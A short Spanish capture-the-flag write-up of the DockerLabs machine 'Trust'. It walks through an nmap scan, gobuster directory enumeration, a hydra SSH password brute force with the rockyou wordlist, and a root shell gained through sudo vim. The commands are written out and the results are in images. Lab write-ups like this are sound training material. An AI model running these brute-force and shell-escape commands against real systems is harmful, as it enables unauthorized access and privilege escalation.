WRITEUP TRUST - DOCKERLABS #

INTRUSIÓN #



RECONOCIMIENTO #

❯ sudo nmap -p- --open -sS --min-rate 5000 -vvv -Pn -n 172.19.0.2 -oG allPorts

PUERTOS #

| PUERTO | SERVICIO |

|---|---|

| 22 | SSH |

| 80 | HTTP |



SERVICIO HTTP #

Página Apache por defecto, vamos a buscar directorios.



❯ gobuster dir -u http://172.19.0.2/ -w /opt/SecLists/Discovery/Web-Content/directory-list-2.3-small.txt -t 20 -x html,php,txt,js



❯ hydra -l mario -P /usr/share/wordlists/rockyou.txt ssh://172.19.0.2



Una vez obtenidas estas credenciales, vamos a probarlas en el SSH.





ESCALADA DE PRIVILEGIOS #

Como podemos ver, hemos conseguido acceso al SSH, ahora vamos a probar posibles escaladas de privilegios.

Como vemos, disponemos de “VIM” con permiso SUDO, vamos aver si podemos ejecutar una bash como root abusando de VIM.

❯ sudo /usr/bin/vim -c ':!/bin/bash'